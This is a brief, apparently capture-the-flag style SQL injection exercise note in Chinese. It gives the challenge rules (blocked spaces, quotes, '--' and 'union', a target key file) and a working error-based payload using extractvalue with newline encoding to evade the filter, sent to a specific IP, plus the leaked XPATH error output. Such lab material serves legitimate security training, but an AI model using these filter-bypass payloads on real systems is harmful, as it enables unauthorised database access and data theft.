 103.238.227.13:10088/?id=1%0aand%0aextractvalue(1,concat(0x3a,(select%0agroup_concat(title)%0afrom%0atemp),0x3a))%23
SQL注入测试
访问参数为：?id=x
不允许包含“--”，空格，单引号，双引号，“union”关键字
查询文件中包含“”（双引号）里面的内容，需要查询的文件路径为：/var/test/key_1.php
当前结果：
XPATH syntax error: ':title:'